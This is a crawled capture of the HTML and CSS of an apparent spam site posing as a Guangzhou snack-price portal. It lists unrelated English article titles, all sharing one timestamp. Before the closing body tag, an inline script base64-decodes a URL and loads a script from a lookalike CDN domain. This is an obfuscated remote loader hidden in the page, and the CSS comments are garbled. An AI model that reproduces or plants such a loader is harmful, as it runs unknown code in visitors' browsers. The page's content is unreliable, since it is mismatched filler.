

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjdljy.cn/lists5/
body_size: 2281
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="云吞面，艇仔粥，酥皮鸡蛋挞，薄皮鲜虾饺，荷香糯米鸡，小吃资讯，干蒸烧卖，广州叉烧包" />
    <meta name="description" content="广州小吃美食价格联盟专注于酥皮鸡蛋挞，薄皮鲜虾饺，广州叉烧包，荷香糯米鸡，云吞面，艇仔粥，干蒸烧卖，小吃资讯、行业新闻、热门小吃等广州小吃美食价格行业动态和示例，让一切相关信息易得易见！" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>小吃资讯-广州小吃美食价格联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/storage/invade/forbid/breed.ruin.css" rel="stylesheet" />
    <link href="/storage/portable/preserve/highlight.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <div class="main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-12">
                        <div class="logo" title="广州小吃美食价格联盟">
                            <a href="/"><img src="/storage/victim/capture.png" alt="广州小吃美食价格联盟" /></a>
                        </div>
                    </div>
                    <div class="col-lg-9 col-md-9 col-sm-12">
                        <div class="row">
                            <div class="col-lg-9 col-md-9 col-sm-9">
                                <div class="lanmu">
                                    <ul class="acquire absolute nav">
                                        <li><a href="/">首页</a></li> <li><a href="/lists2/">热门小吃</a></li> <li><a href="/lists4/">行业新闻</a></li> <li><a href="/lists5/">小吃资讯</a></li> 
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="main">
        <div class="container">
            <div class="mianbaoxie">当前位置：<a href="/">首页</a> &gt;小吃资讯 </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="xind-left fenlei">
                <div class="left-title">
                    <ul class="clearb" id="flqh-switch">
                        <h1 class="g-bg cur">小吃资讯</h1>
                    </ul>
                </div>
                <div class="flqh-item">
                    <div class="dt">
                                                  <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/40146010.html">如何配置修图的电脑——处理器选择</a></h4>
                                <p class="time">2022-11-18 15:49:19</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46688029.html">Fashion &amp; Sportswear</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687991.html">Fashion outfit information</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687949.html">Electronic business platform</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687904.html">world news</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687858.html">Electronic product information</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687823.html">Internet Industry Information</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687545.html">medical care</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687499.html">Decoration design information</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687462.html">Technology Frontier News</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687428.html">Game Infor Station</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687386.html">IT Circle Column</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687239.html">Basic accompanying technology</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687227.html">How to make web pages</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687085.html">Science and technology</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46687050.html">Important financial knowledge</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46686767.html">Important health knowledge</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46686725.html">popularcottage everyone likes it</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46686666.html">account scast register</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                                <div class="dt-one videotape">
                            <div>
                                <h4><a href="/lists5/46683205.html">Decoration website Collection</a></h4>
                                <p class="time">2023-06-06 15:23:23</p>
                            </div>
                            <div class=" dt-hr"></div>
                        </div>
                                            </div>
                    <div class="fenye">
                        <ul class="pagination">
                                                                                                                                                                                                                <li class="active"><a>1</a></li>
                                                                                                                                                                                                            <li><a href="/lists5/p2/">2</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p3/">3</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p4/">4</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p5/">5</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p6/">6</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p7/">7</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p8/">8</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p9/">9</a></li>
                                                                                                                                                                                                                                                        <li><a href="/lists5/p10/">10</a></li>
                                                                                                                                                                                                                                                <li><a href="/lists5/p2/">下一页</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer>
        <div class="bottom_side">
            <p>Copyright © 2023 All Rights Reserved 版权所有 广州小吃美食价格联盟</p>
        </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tjdljy.cn/storage/portable/preserve/highlight.css
body_size: 3793
content:

.idleStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.batteryStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.encounterStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #00476e;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.main {
    margin: 0 auto;
}

@media (min-width: 1200px) {
    .main {
        width: 1200px;
    }
}

/*é¡¶éƒ¨*/

.mains {
    border-bottom: 2px solid #f5f5f5;
}

.logo {
    line-height: 90px;
}

@media (max-width: 992px) {
    .main .lanmu,
    .main .logo {
        text-align: center;
        margin: 0 auto;
    }
}

.lanmu {
    text-align: center;
    margin: auto;
}

.lanmu ul {
    display: inline-block;
}

.lanmu ul li {
    float: left;
    margin: 20px 0;
}

.lanmu ul li a {
    font-size: 18px;
    color: #00476e;
    font-weight: 700;
}

@media (max-width: 768px) {
    .lanmu ul li a {
        font-size: 16px;
    }
}

.lanmu .nav > .active > a,
.lanmu .nav > .active > a:focus,
.lanmu .nav > .active > a:hover {
    color: #c30d23;
}

.lanmu .nav > li > a:focus,
.lanmu .nav > li > a:hover {
    color: #c30d23;
    background-color: #f5f5f5;
}

.sousuo {
    position: relative;
    margin: 30px 0;
}

.sousuo input {
    border: 1px solid #00476e;
    border-radius: 3px;
    padding-left: 5px;
    outline: 0;
    width: 100%;
    height: 30px;
}

.sousuo button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border: 0;
    outline: 0;
    background: 0 0;
    height: 30px;
}

.bottom {
    margin-top: 20px;
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #00476e;
    height: 120px;
}

/*404é¡µé¢*/

.si0 {
    text-align: center;
    margin: 20px auto;
}

.si0 a {
    padding: 8px 15px;
    background-color: #00476e;
    border-radius: 3px;
    color: #fff;
    margin: 0 10px;
    font-weight: 700;
}

.si0 a:focus,
.si0 a:hover {
    color: #c30d23;
}

@media (max-width: 768px) {
    .si0 a {
        font-size: 12px;
    }
}

/*é¦–é¡µ*/

.carousel {
    margin: 20px 0;
}

.sh-left {
    width: 100%;
}

.sh-left .title,
.sh-right .title,
.sh-ke .title {
    height: 40px;
    border-bottom: 1px solid #dbdbdb;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.title h4 {
    margin: auto 20px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 700;
    color: #00476e;
    float: left;
}

.title span {
    line-height: 40px;
    color: #999;
    font-size: 14px;
}

.title span a {
    color: #999;
    float: right;
    margin-right: 10px;
}

.title span a:focus,
.title span a:hover {
    color: #00476e;
}

.fenlei-title {
    width: 20%;
    float: left;
}

.fenlei-title li {
    background-color: #fff;
    height: 50px;
    text-align: center;
}

.fenlei-title li.cur {
    background-color: #f5f5f5;
}

.fenlei-title li a {
    line-height: 50px;
}

.fenlei-main {
    width: 80%;
    overflow: hidden;
    padding: 20px;
}

.fenlei-main .left-one {
    margin-bottom: 20px;
}

.left-one h4 {
    font-size: 14px;
    font-weight: 700;
}

.left-one h4 a {
    color: #c30d23;
}

.left-one h4 a:focus,
.left-one h4 a:hover {
    color: #00476e;
}

.left-one p {
    font-size: 12px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

@media (max-width: 1200px) {
    .left-one img {
        max-height: 70px;
    }
}

@media (max-width: 992px) {
    .left-one img {
        max-height: 90px;
    }
}

@media (max-width: 768px) {
    .left-one img {
        max-height: 150px;
    }
}

.sh-right,
.sh-left {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
    display: inline-block;
}

.sh-rights {
    padding: 20px 20px 0 20px;
}

.right-one {
    margin-bottom: 15px;
}

.right-one p {
    text-align: center;
    margin: 5px auto;
    font-size: 12px;
    color: #999;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.right-one p:focus,
.right-one p:hover {
    color: #00476e;
}

.right-one img {
    border: 1px solid #f5f5f5;
}

@media (max-width: 1200px) {
    .right-one img {
        max-height: 60px;
    }
}

@media (max-width: 992px) {
    .right-one img {
        max-height: 80px;
    }
}

@media (max-width: 768px) {
    .right-one img {
        max-height: 120px;
    }
}

.sh-rights .dxi {
    display: inline-block;
    margin: 10px 0;
}

.sh-rights .dxi li {
    float: left;
    border: 1px solid #00476e;
    margin-right: 5px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 74px;
    font-size: 12px;
}

.sh-rights .dxi li a {
    color: #00476e;
}

.sh-rights .dxi li a:focus,
.sh-rights .dxi li a:hover {
    color: #c30d23;
}

.sh-ke {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
}

.sh-ke .kc {
    width: 100%;
    overflow: hidden;
    padding: 20px;
}

.kc ul .kc-one {
    border: 1px solid #f5f5f5;
    margin: 0 10px;
    float: left;
    width: 300px;
}

.kc .kc-top {
    text-align: center;
    margin: 0 auto;
    height: 80px;
    position: relative;
}

.kc-top img {
    line-height: 80px;
    position: relative;
    transform: scale(0.4);
    margin: -40px;
}

.kc-top p {
    background-color: rgb(0, 0, 0, 0.4);
    height: 80px;
    line-height: 80px;
    position: absolute;
    width: 100%;
    top: 0;
    font-size: 18px;
}

.kc-top p a {
    color: #fff;
    font-weight: 700;
}

.kc-top p a:focus,
.kc-top p a:hover {
    color: #c30d23;
}

.kc-one .kc-lower {
    padding: 20px;
}

.kc-lower .kcgs {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.kc-lower .more {
    color: #00476e;
    font-size: 12px;
}

.kc-lower .more:focus,
.kc-lower .more:hover {
    color: #c30d23;
}

hr {
    border: 1px dotted #dbdbdb;
}

.kc-lower h4 {
    font-size: 14px;
    font-weight: 700;
    color: #c30d23;
}

.kc-lower .went {
    display: inline-block;
}

.kc-lower .went li {
    float: left;
    font-size: 12px;
}

.kc-lower .went li p {
    margin: 5px auto;
    text-align: center;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.went .went-xx {
    border: 1px solid #dbdbdb;
}

.went-xx img {
    padding: 10px 0;
}

.sh-ke .ze {
    padding: 20px;
}

.ze .ze-one {
    margin-bottom: 20px;
}

.ze-one img {
    border: 1px solid #f5f5f5;
}

.ze-one h4 {
    font-size: 16px;
    font-weight: 700;
}

.ze-one .ze-wen li {
    font-size: 12px;
    margin: 5px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ze-one .ze-wen li a {
    color: #666;
}

.ze-one .ze-wen li a:focus,
.ze-one .ze-wen li a:hover {
    color: #00476e;
}

@media (max-width: 768px) {
    .ze .ze-one {
        margin-bottom: 40px;
    }
}

/*å›½é™…å­¦æ ¡*/

.mianbaoxie {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin: 10px 0;
}

.mianbaoxie a {
    color: #00476e;
}

.mianbaoxie a:focus,
.mianbaoxie a:hover {
    color: #c30d23;
}

.filter,
.guo {
    border: 1px solid #dbdbdb;
    padding: 20px;
    margin-bottom: 20px;
}

.xuan {
    margin-top: 20px;
}

.xuan .box dl {
    position: relative;
}

.box dl dt {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 700;
    margin-left: 40px;
}

.box dl dd {
    margin-left: 140px;
}

.box dl dd a {
    margin-right: 25px;
    margin-bottom: 10px;
    display: inline-block;
}

.box dl dd a.on {
    color: #00476e;
    font-weight: 700;
}

.guo .guo-one {
    margin-bottom: 20px;
}

@media (max-width: 1200px) {
    .guo-one img {
        max-height: 180px;
    }
}

@media (max-width: 992px) {
    .guo-one img {
        max-height: 100px;
    }
}

@media (max-width: 768px) {
    .guo-one img {
        max-height: 300px;
    }
}

.guo .xiao-tu {
    background-color: #f5f5f5;
    padding: 0 20px 10px;
}

.guo .xiao-tu .xiao-logo {
    position: relative;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
}

.guo .xiao-tu .xiao-logo a {
    position: absolute;
    width: 80px;
    height: 80px;
    padding: 10px;
    background-color: #fff;
    left: 0;
    bottom: 0;
    border-radius: 80px;
    overflow: hidden;
    box-shadow: 0 0 6px 3px rgba(0, 0, 0, 0.1);
}

.guo .xiao-tu .xiao-logo img {
    position: relative;
    width: 60px;
    height: 60px;
}

.xiao-tu .xiao-logo p {
    text-align: right;
    color: #666;
    font-size: 12px;
}

.xiao-tu .name {
    font-size: 16px;
    font-weight: 700;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.xiao-tu .cnt {
    display: inline-block;
}

.xiao-tu .cnt li {
    color: #00476e;
    float: left;
    margin: 0 10px 0 0;
    font-size: 12px;
    list-style: inside;
}

.xiao-tu .cnt li a {
    margin-left: -10px;
}

.xiao-tu .cnt li a {
    color: #00476e;
}

.xiao-tu .cnt li a:focus,
.xiao-tu .cnt li a:hover {
    color: #c30d23;
}

.xiao-tu .list {
    margin-bottom: 2px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.fenye {
    text-align: center;
}

.pagination > li > a,
.pagination > li > span {
    color: #666;
}

.pagination > li > a:hover,
.pagination > li > span:hover {
    background-color: #00476e;
    color: #fff;
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    background-color: #00476e;
    border-color: #00476e;
}

.xxiao-right {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
}

.xxiao-right .biao h4 {
    line-height: 20px;
    font-size: 16px;
    font-weight: 700;
    color: #333;
    border-left: 4px solid #00476e;
    margin: 10px 15px;
    padding: 0 10px;
}

.xxiao-right .biao .more {
    position: absolute;
    right: 5%;
    margin: -30px 20px;
}

.xxiao-right .biao {
    border-bottom: 1px solid #dbdbdb;
}

.xxiao-right .xxiao-main {
    padding: 20px;
}

.xxiao-main li {
    margin: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xxiao-main .left-pic1 .g-sum-bg {
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xxiao-main .left-pic1 .juti {
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

/*å­¦æ ¡è¯¦æƒ…*/

.xiao-left {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
}

.xiao-left .toper .xue-xq {
    margin: 20px;
}

@media (max-width: 768px) {
    .xiao-left .toper .xue-xq,
    .xiao-left .toper .xue-xqs {
        text-align: center;
        margin: 20px auto;
    }
}

.xiao-left .toper .xue-xqs {
    margin: 0 10px 10px 30px;
}

.toper .xue-xqs .xiaoming h4 {
    font-size: 18px;
    line-height: 40px;
    font-weight: bolder;
    float: left;
}

.toper .xue-xqs .xiaoming p {
    line-height: 40px;
    margin-left: 20px;
    margin-top: 10px;
    display: inline-block;
    color: #666;
}

.toper .xue-xqs .xm-s {
    display: inline-block;
}

.toper .xm-s li {
    float: left;
    width: 200px;
    margin: 0 20px 10px 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.fenlei .left-title {
    background-color: rgb(0, 71, 110, 0.2);
}

.left-title ul {
    display: inline-block;
}

.left-title h1 {
    width: 100px;
    font-size: 16px;
    line-height: 36px;
    font-weight: bolder;
    float: left;
    text-align: center;
    cursor: pointer;
    margin: 0;
}

.left-title .cur {
    color: #c30d23;
}

.tg,
.jz,
.dt,
.pj {
    padding: 20px;
}

.jz img {
    height: 160px;
}

.jz h4,
.dt-one h4 {
    font-size: 16px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.jz .jz-xq {
    display: inline-block;
}

.jz .jz-xq li {
    float: left;
    width: 200px;
    margin: 0 20px 10px 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #666;
}

.jz .ckxq a {
    border: 1px solid #dbdbdb;
    border-radius: 5px;
    padding: 5px 10px;
}

.tg ul li {
    text-align: center;
    margin: 10px auto;
}

.tg img {
    display: block;
    margin: 5px auto;
    max-width: 100%;
    width: 80%;
}

.dt .dt-one {
    margin-bottom: 20px;
}

.dt .dt-one .dt-main {
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.dt .dt-one .time {
    color: #999;
}

.dt .dt-one .jz-hr {
    margin: 20px 0;
}

.pj .pj-title {
    font-weight: 700;
}

.pj .pj-main li {
    margin: 20px 0 30px;
}

.pj .pj-main .toux {
    float: left;
}

.pj-mains {
    padding: 0 20px;
    overflow: hidden;
}

.pj-mains p {
    font-size: 12px;
}

.pj-mains .time {
    color: #999;
    text-align: right;
}

/*å›½é™…å­¦æ ¡æŸ¥çœ‹ç« ç¨‹*/

.xiao-left .zhch {
    padding: 0 20px;
}

.xiao-left .zhch .zhch-to {
    text-align: center;
    margin: 10px auto;
    padding: 20px 0;
    border-bottom: 1px solid #f5f5f5;
}

.xiao-left .zhch .zhch-to h1 {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 10px;
}

.xiao-left .zhch .zhch-to .zhch-time {
    color: #999;
    font-size: 12px;
}

.xiao-left .zhch img {
    display: block;
    margin: 5px auto;
    max-width: 100%;
    width: 80%;
}

/*å›½é™…è¯¾ç¨‹*/

.kec {
    border: 1px solid #dbdbdb;
}

.kec-one li {
    margin-bottom: 20px;
}

.kec-one li h4 {
    font-size: 16px;
    color: #00476e;
    font-weight: 700;
}

.kec-one li .gs {
    padding: 0 20px;
}

.kec-one li .gs img {
    float: left;
    width: 100px;
    border: 1px solid #f5f5f5;
}

.kec-one li p {
    font-size: 12px;
}

.kec-one li .gs p {
    color: #666;
    overflow: hidden;
    padding: 10px 20px;
}

.kec-one li .yx {
    display: inline-block;
    padding: 10px 20px;
}

.kec-one li .yx li {
    float: left;
    margin: 0 20px 10px 0;
}

.kec-one .yx li img {
    border: 1px solid #f1f1f1;
    padding: 10px 0;
    width: 140px;
}

.kec-one li .yx li p {
    text-align: center;
    margin: 5px auto;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    width: 140px;
}

.kec-wen li {
    margin-bottom: 20px;
}

.kec-wen li .da {
    color: #666;
}

/*æ‹©æ ¡å¿ƒå¾—*/

.xind-left {
    border: 1px solid #dbdbdb;
}

@media (max-width: 1200px) {
    .dt .dt-one img {
        max-height: 160px;
    }
}

@media (max-width: 992px) {
    .dt .dt-one img {
        max-height: 100px;
    }
}

@media (max-width: 768px) {
    .dt .dt-one img {
        max-height: 300px;
    }
}

.dt-one .dt-hr {
    border: 1px dotted #dbdbdb;
    margin: 20px 0;
}

.left-mores {
    margin: 10px 20px;
}

.left-mores dl dd {
    margin-bottom: 10px;
}

.left-mores dl dd em {
    font-style: normal;
    font-weight: 700;
    margin-right: 10px;
}

/*å‹æƒ…é“¾æŽ¥*/

.sh_links b {
    font-size: 16px;
    color: #00476e;
    line-height: 30px;
    margin-left: 5px;
}

.sh_links ul {
    margin-top: 10px;
}

.sh_links ul li {
    float: left;
    margin-right: 30px;
    margin-bottom: 10px;
}

.sh_links ul li a {
    color: #666;
}

.sh_links ul li a:hover,
.sh_links ul li a :focus {
    color: #00476e;
}
.bottom_side {
    background: #333;
    color: #fff;
    padding: 20px 10px;
    text-align: center;
    margin-top: 40px;
}
.bottom_side p {
    margin: 0;
}

.zhch-main .rich_media_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 992px) {
    .lanmu ul li {
        margin: 2px 0;
    }
}
